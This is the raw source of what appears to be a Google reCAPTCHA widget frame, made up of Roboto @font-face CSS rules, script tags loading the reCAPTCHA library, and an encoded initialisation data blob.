  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-BYKW9V70i9FAWaXjnw2cQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-BYKW9V70i9FAWaXjnw2cQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-BYKW9V70i9FAWaXjnw2cQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KhAYw43Cm0/DusKzw4XCjcKhVh0jw65Nw5pZZnI1w73DnjjCocKTLF7ClwnCk0vCuMKNA1kdP2gTwobCn8OrOsKdwp/CjsKMCsKRY8OKYCbCr8ODHWHCo8OAGy1xw70iTjA4wr1bwpAKGsOhwokew4LChMOKwpILAFPCpHVtCX7DmkvDusKHw6rDp8OSIMOCwrTDtVhow5xTS8KPw5lud07CuMKDVsKXwqc/[base64]/[base64]/Dvn/DiMOkScOMwrLCs8OywoFoMA/DkcOCAMONwp/Co8K/A8KxVSZxdlDDv8OOO8OvCnYWw6xzw5PDqyo6w7DDssKuwr0bw74wWnE3Hgx1woRxwpnCi0ErTcKMw6TCvSI6GBrDjg5rEMKAUcO9bzXDtMOiwoAcDMKxPiFWw4Ujw5/[base64]/CtiRjwqNSTMKzMnbCm8OpO8KJXw0rRCUgEMOSVDPCjcO+w4IgEmJgwrzCnnFvwqbDhsO8YgIwTjJew7FcwqnCp8KYw6zCrDTDmcOpJMODwpPCsw3DnWrDnFxJQMKrTBrDhMKGWcOzwr5jwpLCvRXCvsKJwrM/w7JJwpvCgnJ8UMKhEVscwphow4cAwqXCviQ7bsKlwrtBwr/DksK9w4TCoRsTOSTDrMK8wrkOw5fCkyFLUMOUE8KDw4Rrwq4NQ07DkcORwp7DlwgUw7TCtHobw5PClnUowq7DrEZUwpR/ZCLCv2zDi8KzwqfCrsKjwpx5w7fCnMOaenvDoMKPX8Kqw4pNwrEzw6bCqBsVwo41woTDtQ1Hw6/[base64]/[base64]/wpHDsEBlU8O+w5HCmgdAw6fDkcO2woRmw6PCm8K/[base64]/DpBjDncOqw518wqBtUMOLQMK+w6rCqMKXShzCqsOWw67ClcOiJybDr37DoTJDwpRvwrLDgsOQQVTDiTPDqMO6dB3CiMOOwpF8L8Ojw7Q6w4ILODEQU8KcAXXCpsOxw45/w7vCjcKsw5opEibDkB7DoE0gwqYJwpQzbQ8Ew55UWmrDkREvw7fDjMKODzdVwo46w4Yrwp/Cr0DCiCLCk8Ojw73DgMK9CyRsUMKbwovDrwPDvRY4KcKMHsOhwohUBsO/wpLCvMKuwqDCrMOKEBB7SD7Dk3HCnsO9wo/CqDMyw67CjcOCAVLDhMK/XMO3f8OxwoXDjWvCnCB+dljCuXEXwoHCnHF5c8KdSsKgbmTCkhzCq1VJb8K9OcK/wpvDhVhww6nDrsKWwrpqYiDCmlMxBGHDjksEw5HDm3DCkDnCqxcPwpcIwq3Cv2ZbB0kJf8KmF0YWQcOIwrANwpE/[base64]/DkAw/w5pNaC7CksOEPyPDj8KrwpgGNcOHwrTCkBUBZMKzFHfDtjXCvcK6Czdkw5tLbkjCqSIkwofCoQbCuFx5wod1w7rDiFkWL8OGccK0wocLwrAYw4kQworDlMKSwobCtiHDgMK3GFTCrsOuJcOqblHDqEw3wp0/fMKiw7jCscKwwqxlwpkLwpYXUG3DrlzCqFQVw7XDk8KSNsOMPAQ4wroYw6DCjcOpw7LCl8KVw6nCnMKpwpl/w4kyG3UnwqJxN8OIw5XDvytpLTEWXsOswo3DrcOSGGjDsBzDiA9jG8KBw47Dr8KIwojChFIVwpnCtMOgKsO/wqE3EBbChsOINRpdw53CsQ/Cux5HwoNDJVZcR0XDtT7CncO5JhXCjsKhwqAXMcOKwpvChsONw77Cs8Oiwq3CqTXDgXzDssOlfHzCrMOkUVnDnsOswr3DrknDmMKWEA/Cn8K5Q8K6wqbCoArDkgZ3w7khLXzCu8OrAsO9UMO5T8KiVsKfw5BzfETCtlnCnsKfAsKHwqnDkgzCljQ7w6HCl8KOwp7CgsKJBwDCh8OBw4gUAzvCg8KRJ1A3c3/DgMONFhUPYMKYJsKGT8K1w6PCqcOTVMOvfcObwqwlWXDCqMO6wpPCg8OTw58Wwq/CvDdSPMO0PDfCpcKyegZuwrlIwpVVL8K7w5piw5NaworCpmDDqcKiQ8KOwpZVwphJwrvCoTgEwrvDqXvCtsOmw59vTyFswoTDn2IDwoZQbsK6w6XDrWw+w5HCmMKzQ8KzHx/DpnfDrSIowqNqwq9mAMObYT8qwojCm8O5wqfDgcOGwqbDssOHE8KMaMOewrvCtcKswp7DscKadMKBwpsKwphResOSw7/[base64]/DqcKdw6wmAzcgWsKJVS/CksO+RAjDv8K6QsKbVl/DhCoLXcKww67CsQbDhsOEVEw3woMmwqkQwqtxBQQswqtywpjClG5BDcO5aMKPw5kYWG8CK1nCrTYhwrnDmG3Dn8KDdGHDgsOuN8Ouw7zDk8O8H8O0NMOVF1PCscOBHwhMw7cJfMKIYcKswr7Ds2YlJV/DmBoYw4Ruwo8pQwpxN8OGY8Kiwqoaw7tqw7lrdcONwpBJw54obsKbBcKBwrYjw4/CpsOAGRZGNxrCsMO8wq7DgMOJw6LDuMKXw6VRei3CucOURMOCwrLCvysRIcKlw41SfmPCmMOGw6LDgDfDvMKgKBrDkw/Ci1xpRcORLinDmsOhw5tTwo/[base64]/DmwHCocO9woHCvUImwqBKwrzDncKKI8KcbsKIX1AbeCRGWMOHwpo8w6leOkU1TsO6HHEXOkXDoDp2SMOrJEwZCMKzNl3CtFjCv1UZw6Zgw6zCjcOPw6thwpfDtzE2Mht7wr/CvsOowqjCiEXDkz3DuMOvwrABw4rCpABFworCiS3Dl8O9w7jDvUwEwpoBw5tfw4rDklPDmkbDjgvCrsKSAy3DhcKZwr7DsF0PwrIgMsKmwpJNA8KLR8O1w43ChcO1KhbDqcKEwoUdw5tIw6HCoQpuVmLDucO0w4/CvRpDRcOuwo7Cl8OfRADDusOPw593TcK2w7cpLMK7w7kbOsKVcTDCtsKuCsO7dkrDi2d6wrkJaHzDi8Kiwo/DkMKqwofDhMO0JGoKwoHDnMKvwrlob3rCgcK1UHPDgMKFblbDocKBw6oKRMKeTcKowrIwXmrDicKxw7XDgS3Ci8OBw4fCp37CqsKDwpgycEJcGV0OwqXCqMK0Qy7CpxYVfMKxw4I7wqxNwqRPLTTDhcObMgPCucKDOcKww7PCqCk/wr3CrmQ4wogwwrzCnFTDkMOQw5YHF8OWw5zDtcObw73Dq8KawqZsYCvDrmYLfsOKwqvDo8O7w7bDi8KKw5XCjsKaKcOPTUvCvMOywoccC31xJsOQDnrCmMKDwpXCmsO6asK1wojDj2/DrcK5wq3DmxV7w4TCm8KAZsORLMOoUXl+JsKubTsuKyfCoDUtw5ZAeSJ/DcKKwp/DgXXDrmzDl8O4HsKSZsOswprCn8Kywq3CrTYOw7Vcw7gIUz08wqHDp8KpE00qSMO1wqlbecKLwofCoQjDusKEE8OJXMK5TMOFfcOfwoFQwrxXwpIhw7A8w6wdUQLDiRPCs0YYwrM7w7BbByXCv8KDwqTCjMOEKUHDoQPDr8K7wr3CujR7w6/DhsK6EMKIRsOZwpfDoGxQwqvCiwjDrMOUwqzCkMKqAsKvMh13woDCm2JNwrsqwqlVH05WVyfDj8Oxw7d5SSkKw7rClQHDvBLDpDofAGtqPRQPwqRmw6fChcOWwo/Cv8OvecK/[base64]/dXrCqMOFR30zw5c1woY2MGNYO2RpwpvDlMKPw6JqwqYXcXMrJ8O5JCByMcOxwrDCgcK6GMOPfsOowojCvcKlIMODIcKgw5dIwo0/wp3CjcKEw6omwolBw53DlcK/KsKAW8KHfDfDkcKLw60jC1fCjsO/GjfDj2DDq3bCv2tSQg/Cl1fDmFdceVAsWMKfN8OdwpMrIm/DulhxN8OiLSNkwohEw6PDisKEccKlwr7CvcOcw6V8w6gZI8ODOTzDkcKdSsKkw6rCnizDlsOew6ZsWcO5PgLDl8OKO2V+GMOdw4jCnSXDj8KER1gmwrrCuXHCqcOGw7/DvMO5I1XDj8KPwrLDvyjDoUZfw4HDl8Kww7kMw7k6w6/Cq8KNwqnCrkDCgcK1w5rDmXpdw645w6Alw57DrMKCQMKDwo41LMOLDcKFdQzCpMK8wooLw5/CoSLChDgWRhfCnQdaw4HDlhsGNBnCnw7DpMOUWsKBw4wcZi3ChMKxFnd6w7fCvcOkwofCscK6Q8O+wpl/FEPCkcOxPnh4w57ClUTClsKxwqzDi1rDpVfDhsKhVEVDH8K3w5ZdDnTCvcO5wrY9QiPCgMKYY8OTG1scTcKqSBlkHMKJU8KuAXwkXMKrw6TDjsK/FcKDRhIfw7zDrGcpwoXCsXHDlcKww7FsPGzCo8KsH8KwFMOSc8OILgJ0w7g2w6XCtgDDhsOmHFjClcKyw4rDvsKcL8OkInUnUMK6w6vDpwoTXEoBwq3Dv8OmHcOkbEF3JcKswoPDuMOOw6xuwpbDj8KpLH3DuFslZiEVJ8OGw7R3w5/[base64]/CkTxWw70+RcOaZsOtVsKnw4ZuG8KpZMKLw6nDkMOPY8OSw4PCjzwPLDnCtn/DqSLCrsKiw4JcwpMew4IRH8Otw7FVw75cTlfCg8Kmw6DDuMOkwqnDvcO9wofDv2LCusKtw65yw6Izw77DjkrDszfCiD8Fa8Onw5JBw4XDvC3DjnXCtBYtNGLDkB7DrX9VwokFR2DCqcO1w6vDqsOSwp10JMOCE8OvLcO/V8K/wq0Ww4M9KMO/w59YwprDknlPAsKcasK7RMO0LkDCt8KYLkLCs8Otwp/DtgfCv3AgAcOXwprCgnwsWSpKwovCrsO4wqsgw6w8wr3CgT4zw7LDgsO1wqoVLHbDjsKlBnV3O1LDjsKzw6o6w6VWPcKqXTvChEQ/[base64]/Y1dQXgdHwrjDszMiKMKbwpbDshnCkAsHw4c9wp5JLEUIwr3DnwbCk1DCgsKbw7how7E7IMOyw5wtw6PCn8KuNVnDg8OBV8KmK8Kdw5fDpcOpw4bCkjrDrjs6DhfClzp6GUXCpsO/w5AqwqPDm8KiwovDpAMmwqo2HkfDrR8iwpjDqRTCkFphwpjDokbDgjnCpcOgwr8BOcKBPcK9w43CpcOPczZZw4TDj8KqdQwOesOxUz/DljALw7fDr2xdYsOCwqEMHTXDm3x2w5LDl8O4wogAwqx6wqnDjsOiw6RoUUrCuj5nwpR3w4LDtcKMVsKxw43DsMKNJCRaw6k/KsKABR/DtnJ7X2/[base64]/aMK6LcOfQ8Oxw6zDnX7DpsO/NMK0fzHDrgHDhHgywp48w67Dk2/DolLCgMKSTcOfRDnDhcOZDMK6UsOqNSLCg8OhwrrCoVJZJcOsGMKDw7HDgnnDv8O/wpLCqMK3XsKhwo7CmsOUw6/DlDgRHcOvX8OgGhs6c8OzWRnDnSbDq8KbfMKZd8KTwpvCpsKaCATCvMKEwrbCmh9FwqnCs0xvXcOeQhN8wpPDqVfDpMKsw6PClMK6w6ghCMKfwpnCu8KkP8Okwr4ewq/Dl8KawqbCv8KRExcVw6F0WljDi3LCkC/CpxDDtGzDtcO/[base64]/YFFBR8OSwoZlw4jDnCjCn08PKnvDk8KNwpYFwo3Cp1nCisK3wopJw6BJOxXCryFMwo7Cr8KHMsKBw5Nzwox7J8O3X1IBw43CkSrDrsOZwoAJcUdvVhTCp3TCliYSwr/DrxDCjMOGY1/CnsKcf0zCjsKcKXRWw6/DksKIwrDCscOmcQ4OZMKWwptbGk4hwrErDMOIUMKYw5QpJ8K9K0I8BcOPZ8KPw4fDusKAw4sIRMONexPDlsKmPATCvMOjwrzCgkTCisOGA25dLMOCw7DDg18ww6/DscOITsOAwoFvDsKCY1fCj8KUwr/CqxvCkD8bwr8TPAwLw5LDuBdew5gXw47Dv8K/wrTDucK4IhUjwp9Cw6NtN8KyO0TCi1nDlQNIw7bCt8OGKsK3fTBlwpdRwq/CiEoQdD0zICBbwoLDnMOTO8KEwobCq8KuFgEpATlqLF3DnlDDoMObaGbCr8K5FsKre8OGw4YDw4lNwqfCiHxJKcOvwpQvZ8O+w5/CrMOYEsOzcRbCqsOzKSvDhcOpFsKKwpXDqWjCq8Obw7vCkkXChVDCmFbDpy4nwp8iw6MQQsOXwoM1eS5xwpLDpy7CqcOhZMK1AFrDisKNw5XClEwtwqYre8Ocwrcdwo1CIsKEAMO7wol/D2lAHsO1w4RJYcKjw5zCqMOyLMKhBsOkwrnDq3U6YSQww6lJS2DCgC7Dk210wq7ComBUXMKAw5XDjcOuw4FiwoDCvRJ7KMKcDMKVwohgwq/DmcOzwrDDpcK+w4DCnsKZV0HCki9DesKnM1BfUsO4JsKewqzDgcKpTxbCr1bDvxPCmg9nw5pRw7czM8OOwrrDg3kWenJuw4IUByJBwqPChU9wwq0aw5VvwqB/AMOFPnEwwo3DmmrCgMOWw6jDscObwoltFyrCtRkew6HCvcOswqAswoUjwpfDvGfDpBXCgsO5B8KMwrcQexd2ZsO/XMKcdwV6fmd6T8ONF8OSf8Oqw59VLjUtwozCk8ODDMOlB8OAw43CqMKDwpzDj0/DgWlcbcK+aMO8JsKgWMKEHsK/w65lwo9twq7CgcOhZwkRZsKvw6fDo1LDhwQkIMKyHD4wE03DhT8aE1zCiivDo8OAw5/Dl1x7w5bCrkMDYmh2ScOXwrs1w4FBw6RdJ3DCqVYvwpsaZl/Cli/DixzDs8K7w6fCmQpEGMO8woLDqMO5A0MddwF0wpsHOsKjwqDCsQB6woAnHBwYw50Pw7PCvQRfRxEHwotZKcOzX8ObwpvDg8KPw7Jlw6PCgSzDmMO0wokDf8KxwqZ8w7hfImJIw78UdsKbGRjDl8OGL8OadMKFBcKHIcK0fk3CuMOAGsKJw6EzAEwuwq/DiRjDnQnDrsKTHzvDjDwpwq18a8Kswro/[base64]/CtcKgw6zDqsKrwo0jZk3CnFzDqcO5PBBcw7HDlsK4TBPCkkHCtDxDw6XDuMOceiATQwUZw5sow4zCgSgUw7RzXsO3wqApw7kqw4/ChixNw5dgwq/[base64]/FMKE